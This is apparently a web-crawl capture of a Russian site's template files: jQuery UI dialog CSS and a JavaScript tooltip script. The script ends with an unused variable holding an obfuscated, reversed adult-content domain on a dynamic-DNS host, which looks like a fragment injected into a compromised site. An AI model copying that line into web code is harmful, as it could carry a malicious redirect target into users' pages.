	#searchsuggestions span.seperator a { padding: 5px 10px; text-align: right; border: 0 none; background-color: transparent; color: #fff; }
	#searchsuggestions span.notfound { padding: 10px; display: block; }
		#searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay { background: #000; opacity:0.4; -moz-opacity:0.4; filter:alpha(opacity=40); left: 0; position: absolute; top: 0; }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget-header { color: #2a2a2a; background: url("/templates/default-01/images/lines.png"); font-weight: bold; }
	.ui-widget-header a { color: #2a2a2a; }

.ui-widget-header .ui-icon { background-image: url("/templates/default-01/images/ui-icons.png"); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-color: #db143d; }
.ui-icon-close, .ui-icon-closethick { background: url("/templates/default-01/images/close.png") no-repeat 50% 50% !important; }
.ui-dialog { background: #fff; border: 1px solid #dfdedb; overflow: hidden; padding: 5px; position: absolute; width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

.ui-widget input, .ui-widget textarea {
	background: #fff url("/templates/default-01/images/fields.png") repeat-x; border: 1px solid #bcc0c2;
}

.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 13px .3em 0; }
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane { background: url("/templates/default-01/images/ussep.png") no-repeat 50% 0; padding: 12px 6px 6px 6px; text-align: left; }
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button { border: 0 none; background: none; cursor: pointer; }
.ui-button { font-size: 0.85em; text-shadow: 0 1px 0 #fff; margin-bottom: 2px; border: 1px solid #c4c4c4; width: 106px; height: 31px; color: #3c3c3c; padding: 2px 8px 5px 8px; background: #fff url("/templates/default-01/images/fbutton.png") repeat-x 0 100%; font-weight: bold;
	-moz-box-shadow: 0 1px 4px -2px black;
	-webkit-box-shadow: 0 1px 4px -2px black;
	box-shadow: 0 1px 4px -2px black;
}
.ui-button:hover { background-position: 0 3px; }

button.ui-button span { cursor: pointer; display: block; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://govzpeople.ru/templates/default-01/js/hint.js
body_size: 1373
content:
function FD_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
FD_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
FD_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}
FD_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var FD = new FD_System_Load();
function FD_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}
function FD_System_Hint(){}
FD_System_Hint.prototype.show = function(obj,str){
var hint = FD.findobj('hint');
if(!obj){ return; }
if(!FD.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15+'px';
hint.style.top = 19+'px';

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>400){ hint.style.width = '400'+'px'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4+'px';
  } else {
   hint.style.left = x + 15+'px';
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight+'px';
  } else {
   hint.style.top = y + 19+'px';
  }
  hint.style.visibility = 'visible';
};
}
FD_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','tr','td','div','span','input'];
var textmarker = ['title','title','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}
var HINT = new FD_System_Hint();
if(FD.objects){ FD.addsevent(HINT.initialize); }
var vr = "com$blogdns$chandlery180$kr$porno";
